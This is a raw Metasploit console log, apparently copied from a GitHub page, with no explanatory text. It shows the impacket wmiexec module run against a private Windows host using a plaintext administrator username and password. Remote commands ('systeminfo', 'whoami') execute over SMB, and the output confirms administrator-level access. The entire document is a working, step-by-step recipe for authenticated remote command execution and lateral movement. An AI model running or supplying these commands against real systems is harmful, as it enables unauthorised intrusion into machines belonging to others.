 msf5 > use auxiliary/scanner/smb/impacket/wmiexec
msf5 auxiliary(scanner/smb/impacket/wmiexec) > set rhosts 10.95.14.221
rhosts => 10.95.14.221
msf5 auxiliary(scanner/smb/impacket/wmiexec) > set smbuser administrator
smbuser => administrator
msf5 auxiliary(scanner/smb/impacket/wmiexec) > set smbpass Letmein7
smbpass => Letmein7
msf5 auxiliary(scanner/smb/impacket/wmiexec) > set command systeminfo
command => systeminfo
msf5 auxiliary(scanner/smb/impacket/wmiexec) > exploit
[*] Running for 10.95.14.221...
[*] 10.95.14.221 - SMBv2.1 dialect used
[-] 10.95.14.221 - 'utf8' codec can't decode byte 0xd6 in position 2: invalid continuation byte
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/impacket/wmiexec) > set command whoami
command => whoami
msf5 auxiliary(scanner/smb/impacket/wmiexec) > exploit
[*] Running for 10.95.14.221...
[*] 10.95.14.221 - SMBv2.1 dialect used
[*] user1-pc\administrator
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed